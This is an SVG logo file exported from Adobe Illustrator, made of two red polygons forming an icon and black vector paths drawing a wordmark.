<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1284.99 256.88" style="enable-background:new 0 0 1284.99 256.88;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#ED1C1C;}
	.st1{fill:#151518;}
</style>
<g>
	<polygon class="st0" points="62.23,227.41 62.23,132.67 14.83,132.67 109.64,37.85 109.64,113.72 109.64,132.67 109.64,227.41 	"/>
	<polygon class="st0" points="212.61,124.44 117.79,219.26 117.79,143.39 117.79,124.44 117.79,29.7 165.2,29.7 165.2,124.44 	"/>
</g>
<g>
	<path class="st1" d="M229.25,65.01V49.4h111.44v15.61h-46.45v123.73H275.7V65.01H229.25z"/>
	<path class="st1" d="M355.72,49.4v53.28h0.39c1.3-3.12,3.12-5.76,5.46-7.9c2.34-2.15,4.98-3.9,7.9-5.27
		c2.93-1.37,5.98-2.37,9.17-3.02c3.19-0.65,6.28-0.98,9.27-0.98c6.64,0,12.16,0.91,16.59,2.73c4.42,1.82,8,4.36,10.73,7.61
		c2.73,3.25,4.65,7.12,5.76,11.61c1.1,4.49,1.66,9.47,1.66,14.93v66.35h-16.59v-68.31c0-6.25-1.82-11.19-5.46-14.83
		c-3.64-3.64-8.65-5.46-15.03-5.46c-5.07,0-9.47,0.78-13.17,2.34c-3.71,1.56-6.8,3.78-9.27,6.64c-2.47,2.86-4.33,6.21-5.56,10.05
		c-1.24,3.84-1.85,8.04-1.85,12.59v56.99h-16.59V49.4H355.72z"/>
	<path class="st1" d="M503.45,182.31c-7.55,5.73-17.05,8.59-28.49,8.59c-8.07,0-15.06-1.3-20.98-3.9
		c-5.92-2.6-10.9-6.25-14.93-10.93c-4.03-4.68-7.06-10.28-9.08-16.78c-2.02-6.5-3.16-13.59-3.42-21.27c0-7.68,1.17-14.7,3.51-21.08
		c2.34-6.37,5.63-11.9,9.86-16.59c4.23-4.68,9.24-8.33,15.03-10.93c5.79-2.6,12.13-3.9,19.03-3.9c8.98,0,16.42,1.85,22.35,5.56
		c5.92,3.71,10.67,8.43,14.25,14.15c3.58,5.73,6.05,11.97,7.42,18.74c1.37,6.77,1.92,13.21,1.66,19.32h-75.53
		c-0.13,4.42,0.39,8.62,1.56,12.59c1.17,3.97,3.06,7.48,5.66,10.54c2.6,3.06,5.92,5.5,9.95,7.32c4.03,1.82,8.78,2.73,14.25,2.73
		c7.03,0,12.78-1.63,17.27-4.88c4.49-3.25,7.45-8.2,8.88-14.83h16.39C515.88,168.06,511,176.58,503.45,182.31z M499.45,117.51
		c-1.5-3.51-3.51-6.54-6.05-9.07s-5.53-4.55-8.98-6.05c-3.45-1.49-7.25-2.24-11.42-2.24c-4.29,0-8.17,0.75-11.61,2.24
		c-3.45,1.5-6.41,3.55-8.88,6.15c-2.47,2.6-4.42,5.63-5.85,9.07c-1.43,3.45-2.28,7.12-2.54,11.03h57.96
		C501.82,124.73,500.95,121.03,499.45,117.51z"/>
	<path class="st1" d="M555.56,65.01V49.4h111.44v15.61h-46.45v123.73h-18.54V65.01H555.56z"/>
	<path class="st1" d="M731.01,188.32c-2.86,1.71-6.83,2.57-11.91,2.57c-4.29,0-7.71-1.2-10.25-3.61s-3.81-6.34-3.81-11.81
		c-4.56,5.46-9.86,9.4-15.91,11.81s-12.59,3.61-19.61,3.61c-4.56,0-8.88-0.52-12.98-1.56c-4.1-1.04-7.64-2.67-10.64-4.88
		c-2.99-2.21-5.37-5.1-7.12-8.68c-1.76-3.58-2.63-7.9-2.63-12.98c0-5.72,0.98-10.41,2.93-14.05c1.95-3.64,4.52-6.6,7.71-8.88
		c3.19-2.27,6.83-4,10.93-5.17c4.1-1.17,8.29-2.15,12.59-2.93c4.55-0.91,8.88-1.59,12.98-2.05c4.1-0.45,7.71-1.1,10.83-1.95
		c3.12-0.84,5.59-2.08,7.42-3.71c1.82-1.63,2.73-4,2.73-7.12c0-3.64-0.68-6.57-2.05-8.78c-1.37-2.21-3.12-3.9-5.27-5.07
		s-4.56-1.95-7.22-2.34c-2.67-0.39-5.3-0.59-7.9-0.59c-7.03,0-12.88,1.34-17.56,4c-4.68,2.67-7.22,7.71-7.61,15.12h-16.59
		c0.26-6.25,1.56-11.51,3.9-15.81c2.34-4.29,5.46-7.77,9.37-10.44c3.9-2.67,8.36-4.59,13.37-5.76c5.01-1.17,10.37-1.76,16.1-1.76
		c4.55,0,9.08,0.33,13.56,0.98c4.49,0.65,8.55,1.98,12.2,3.99c3.64,2.01,6.57,4.84,8.78,8.47c2.21,3.63,3.32,8.37,3.32,14.21v51.8
		c0,3.9,0.23,6.75,0.68,8.57c0.45,1.82,1.98,2.73,4.59,2.73c1.43,0,3.12-0.32,5.07-0.98V188.32z M704.07,136.44
		c-2.08,1.56-4.81,2.7-8.2,3.42c-3.38,0.72-6.93,1.3-10.64,1.76c-3.71,0.46-7.45,0.98-11.22,1.56c-3.77,0.59-7.16,1.53-10.15,2.83
		c-2.99,1.3-5.43,3.16-7.32,5.56c-1.89,2.41-2.83,5.69-2.83,9.86c0,2.73,0.55,5.04,1.66,6.93c1.1,1.89,2.54,3.42,4.29,4.59
		c1.76,1.17,3.81,2.02,6.15,2.54c2.34,0.52,4.81,0.78,7.42,0.78c5.46,0,10.15-0.75,14.05-2.24c3.9-1.49,7.09-3.38,9.56-5.66
		c2.47-2.27,4.29-4.75,5.46-7.42c1.17-2.67,1.76-5.17,1.76-7.51V136.44z"/>
	<path class="st1" d="M750.91,87.85v13.66h0.39c2.73-5.59,7.03-9.66,12.88-12.2c5.85-2.54,12.29-3.81,19.32-3.81
		c7.81,0,14.6,1.43,20.39,4.29c5.79,2.86,10.6,6.73,14.44,11.61c3.84,4.88,6.73,10.51,8.68,16.88c1.95,6.38,2.93,13.14,2.93,20.3
		c0,7.16-0.95,13.92-2.83,20.3c-1.89,6.38-4.75,11.94-8.59,16.69c-3.84,4.75-8.65,8.49-14.44,11.22c-5.79,2.73-12.52,4.1-20.2,4.1
		c-2.47,0-5.24-0.26-8.29-0.78c-3.06-0.52-6.08-1.37-9.08-2.54c-2.99-1.17-5.82-2.76-8.49-4.78c-2.67-2.02-4.91-4.52-6.73-7.51
		h-0.39v51.91h-16.59V87.85H750.91z M810.53,123.66c-1.24-4.49-3.12-8.49-5.66-12c-2.54-3.51-5.79-6.31-9.76-8.39
		c-3.97-2.08-8.62-3.12-13.95-3.12c-5.6,0-10.34,1.11-14.25,3.32c-3.9,2.21-7.09,5.11-9.56,8.68c-2.47,3.58-4.26,7.64-5.37,12.2
		c-1.11,4.56-1.66,9.17-1.66,13.86c0,4.95,0.58,9.73,1.76,14.34c1.17,4.62,3.03,8.68,5.56,12.2s5.82,6.34,9.86,8.49
		c4.03,2.15,8.91,3.22,14.64,3.22c5.72,0,10.5-1.1,14.34-3.32c3.84-2.21,6.93-5.14,9.27-8.78c2.34-3.64,4.03-7.81,5.07-12.49
		c1.04-4.68,1.56-9.5,1.56-14.44C812.38,132.73,811.77,128.15,810.53,123.66z"/>
	<path class="st1" d="M911.92,182.31c-7.55,5.73-17.05,8.59-28.49,8.59c-8.07,0-15.06-1.3-20.98-3.9
		c-5.92-2.6-10.9-6.25-14.93-10.93c-4.03-4.68-7.06-10.28-9.07-16.78c-2.02-6.5-3.16-13.59-3.42-21.27c0-7.68,1.17-14.7,3.51-21.08
		c2.34-6.37,5.63-11.9,9.86-16.59c4.23-4.68,9.24-8.33,15.03-10.93c5.79-2.6,12.13-3.9,19.03-3.9c8.98,0,16.42,1.85,22.35,5.56
		c5.92,3.71,10.67,8.43,14.25,14.15c3.58,5.73,6.05,11.97,7.42,18.74c1.37,6.77,1.92,13.21,1.66,19.32h-75.53
		c-0.13,4.42,0.39,8.62,1.56,12.59c1.17,3.97,3.06,7.48,5.66,10.54c2.6,3.06,5.92,5.5,9.95,7.32c4.03,1.82,8.78,2.73,14.25,2.73
		c7.03,0,12.78-1.63,17.27-4.88c4.49-3.25,7.45-8.2,8.88-14.83h16.39C924.34,168.06,919.46,176.58,911.92,182.31z M907.91,117.51
		c-1.5-3.51-3.51-6.54-6.05-9.07s-5.53-4.55-8.98-6.05c-3.45-1.49-7.25-2.24-11.42-2.24c-4.29,0-8.17,0.75-11.61,2.24
		c-3.45,1.5-6.41,3.55-8.88,6.15c-2.47,2.6-4.42,5.63-5.86,9.07c-1.43,3.45-2.28,7.12-2.54,11.03h57.96
		C910.29,124.73,909.41,121.03,907.91,117.51z"/>
	<path class="st1" d="M997.39,49.4v123.73h73.77v15.61h-92.31V49.4H997.39z"/>
	<path class="st1" d="M1167.57,188.32c-2.86,1.71-6.83,2.57-11.91,2.57c-4.29,0-7.71-1.2-10.25-3.61s-3.81-6.34-3.81-11.81
		c-4.56,5.46-9.86,9.4-15.91,11.81s-12.59,3.61-19.61,3.61c-4.56,0-8.88-0.52-12.98-1.56c-4.1-1.04-7.64-2.67-10.64-4.88
		c-3-2.21-5.37-5.1-7.12-8.68c-1.76-3.58-2.63-7.9-2.63-12.98c0-5.72,0.98-10.41,2.93-14.05c1.95-3.64,4.52-6.6,7.71-8.88
		c3.19-2.27,6.83-4,10.93-5.17c4.1-1.17,8.29-2.15,12.59-2.93c4.55-0.91,8.88-1.59,12.98-2.05c4.1-0.45,7.71-1.1,10.83-1.95
		c3.12-0.84,5.59-2.08,7.42-3.71c1.82-1.63,2.73-4,2.73-7.12c0-3.64-0.68-6.57-2.05-8.78c-1.37-2.21-3.12-3.9-5.27-5.07
		s-4.56-1.95-7.22-2.34c-2.67-0.39-5.3-0.59-7.9-0.59c-7.03,0-12.88,1.34-17.56,4c-4.68,2.67-7.22,7.71-7.61,15.12h-16.59
		c0.26-6.25,1.56-11.51,3.9-15.81s5.46-7.77,9.37-10.44c3.9-2.67,8.36-4.59,13.37-5.76c5.01-1.17,10.37-1.76,16.1-1.76
		c4.55,0,9.08,0.33,13.56,0.98c4.49,0.65,8.55,1.98,12.2,3.99c3.64,2.01,6.57,4.84,8.78,8.47c2.21,3.63,3.32,8.37,3.32,14.21v51.8
		c0,3.9,0.23,6.75,0.68,8.57c0.45,1.82,1.98,2.73,4.59,2.73c1.43,0,3.12-0.32,5.07-0.98V188.32z M1140.64,136.44
		c-2.08,1.56-4.81,2.7-8.2,3.42c-3.38,0.72-6.93,1.3-10.64,1.76c-3.71,0.46-7.45,0.98-11.22,1.56c-3.77,0.59-7.16,1.53-10.15,2.83
		c-2.99,1.3-5.43,3.16-7.32,5.56c-1.89,2.41-2.83,5.69-2.83,9.86c0,2.73,0.55,5.04,1.66,6.93c1.1,1.89,2.54,3.42,4.29,4.59
		c1.76,1.17,3.81,2.02,6.15,2.54c2.34,0.52,4.81,0.78,7.42,0.78c5.46,0,10.15-0.75,14.05-2.24c3.9-1.49,7.09-3.38,9.56-5.66
		c2.47-2.27,4.29-4.75,5.46-7.42c1.17-2.67,1.76-5.17,1.76-7.51V136.44z"/>
	<path class="st1" d="M1189.23,49.4v52.11h0.39c2.73-5.59,7.03-9.66,12.88-12.2c5.85-2.54,12.29-3.81,19.32-3.81
		c7.81,0,14.6,1.43,20.39,4.29c5.79,2.86,10.6,6.73,14.44,11.61c3.84,4.88,6.73,10.51,8.68,16.88c1.95,6.38,2.93,13.14,2.93,20.3
		c0,7.16-0.95,13.92-2.83,20.3c-1.89,6.38-4.75,11.94-8.59,16.69c-3.84,4.75-8.65,8.49-14.44,11.22c-5.79,2.73-12.52,4.1-20.2,4.1
		c-2.47,0-5.24-0.26-8.29-0.78c-3.06-0.52-6.08-1.37-9.08-2.54c-2.99-1.17-5.82-2.76-8.49-4.78c-2.67-2.02-4.91-4.52-6.73-7.51
		h-0.39v13.47h-16.59V49.4H1189.23z M1248.85,123.66c-1.24-4.49-3.12-8.49-5.66-12c-2.54-3.51-5.79-6.31-9.76-8.39
		c-3.97-2.08-8.62-3.12-13.95-3.12c-5.6,0-10.34,1.11-14.25,3.32c-3.9,2.21-7.09,5.11-9.56,8.68c-2.47,3.58-4.26,7.64-5.37,12.2
		c-1.11,4.56-1.66,9.17-1.66,13.86c0,4.95,0.58,9.73,1.76,14.34c1.17,4.62,3.03,8.68,5.56,12.2s5.82,6.34,9.86,8.49
		c4.03,2.15,8.91,3.22,14.64,3.22c5.72,0,10.5-1.1,14.34-3.32c3.84-2.21,6.93-5.14,9.27-8.78c2.34-3.64,4.03-7.81,5.07-12.49
		c1.04-4.68,1.56-9.5,1.56-14.44C1250.71,132.73,1250.09,128.15,1248.85,123.66z"/>
</g>
</svg>
